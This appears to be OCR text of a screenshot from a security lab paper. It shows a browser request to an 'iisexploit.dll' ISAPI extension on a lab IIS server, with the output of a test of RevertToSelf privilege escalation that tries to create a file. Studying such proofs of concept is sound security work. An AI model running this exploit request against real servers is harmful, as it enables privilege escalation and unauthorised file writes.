 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.0.10/scripts/iisexploit.dll?MfcISAPICommand=CreateAFile&g:\giac\create.me Go
The file name specified is : g:\giac\create.me
Current User is : IUSR_SEC2K
User after RevertToSelf function is : IWAM_SEC2K
Error! Specified file could not be created
Done Internet